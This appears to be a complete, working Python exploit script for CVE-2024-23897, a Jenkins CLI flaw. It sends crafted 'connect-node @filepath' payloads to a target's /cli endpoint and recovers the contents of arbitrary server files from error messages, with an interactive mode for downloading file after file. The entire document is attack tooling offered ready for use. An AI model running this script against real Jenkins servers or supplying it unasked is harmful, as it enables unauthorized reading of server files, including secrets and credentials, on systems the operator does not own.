 #!/usr/bin/env python3
from argparse import ArgumentParser
from requests import Session, post, exceptions
from threading import Thread
from uuid import uuid4
from time import sleep
from re import findall

class Exploit(Thread):
  def __init__(self, url: str, identifier: str):
    Thread.__init__(self)
    self.daemon = True
    self.url = url
    self.params = {"remoting": "false"}
    self.identifier = identifier
    self.stop_thread = False
    self.listen = False

  def run(self):
    while not self.stop_thread:
      if self.listen:
        self.listen_and_print()

  def stop(self):
    self.stop_thread = True

  def receive_next_message(self):
    self.listen = True

  def wait_for_message(self):
    while self.listen:
      sleep(0.5)

  def print_formatted_output(self, output: str):
    if "ERROR: No such file" in output:
      print("File not found.")
    elif "ERROR: Failed to parse" in output:
      print("Could not read file.")

    expression = "No such agent \"(.*)\" exists."
    results = findall(expression, output)
    print("\n".join(results))

  def listen_and_print(self):
    session = Session()
    headers = {"Side": "download", "Session": self.identifier}
    try:
      response = session.post(self.url, params=self.params, headers=headers)
    except (exceptions.ConnectTimeout, exceptions.ConnectionError):
      print("Could not connect to target to setup the listener.")
      exit(1)

    self.print_formatted_output(response.text)
    self.listen = False

  def send_file_request(self, filepath: str):
    headers = {"Side": "upload", "Session": self.identifier}
    payload = get_payload(filepath)
    try:
      post(self.url, data=payload, params=self.params, headers=headers, timeout=4)
    except (exceptions.ConnectTimeout, exceptions.ConnectionError):
      print("Could not connect to the target to send the request.")
      exit(1)

  def read_file(self, filepath: str):
    self.receive_next_message()
    sleep(0.1)
    self.send_file_request(filepath)
    self.wait_for_message()

def get_payload_message(operation_index: int, text: str) -> bytes:
  text_bytes = bytes(text, "utf-8")
  text_size = len(text_bytes)
  text_message = text_size.to_bytes(2) + text_bytes
  message_size = len(text_message)

  payload = message_size.to_bytes(4) + operation_index.to_bytes(1) + text_message
  return payload

def get_payload(filepath: str) -> bytes:
  arg_operation = 0
  start_operation = 3

  command = get_payload_message(arg_operation, "connect-node")
  poisoned_argument = get_payload_message(arg_operation, f"@{filepath}")

  payload = command + poisoned_argument + start_operation.to_bytes(1)
  return payload

def start_interactive_file_read(exploit: Exploit):
  print("Press Ctrl+C to exit")
  while True:
    filepath = input("File to download:\n> ")
    filepath = make_path_absolute(filepath)
    exploit.receive_next_message()

    try:
      exploit.read_file(filepath)
    except exceptions.ReadTimeout:
      print("Payload request timed out.")

def make_path_absolute(filepath: str) -> str:
    if not filepath.startswith('/'):
      return f"/proc/self/cwd/{filepath}"
    return filepath

def format_target_url(url: str) -> str:
  if url.endswith('/'):
    url = url[:-1]
  return f"{url}/cli"

def get_arguments():
  parser = ArgumentParser(description="Local File Inclusion exploit for CVE-2024-23897")
  parser.add_argument("-u", "--url", required=True, help="The url of the vulnerable
Jenkins service. Ex: http://helloworld.com/")
  parser.add_argument("-p", "--path", help="The absolute path of the file to download")
  return parser.parse_args()

def main():
  args = get_arguments()
  url = format_target_url(args.url)
  filepath = args.path
  identifier = str(uuid4())

  exploit = Exploit(url, identifier)
  exploit.start()

  if filepath:
    filepath = make_path_absolute(filepath)
    exploit.read_file(filepath)
    exploit.stop()
    return

  try:
    start_interactive_file_read(exploit)
  except KeyboardInterrupt:
    pass
  print("\nQuitting")
  exploit.stop()

if __name__ == "__main__":
  main()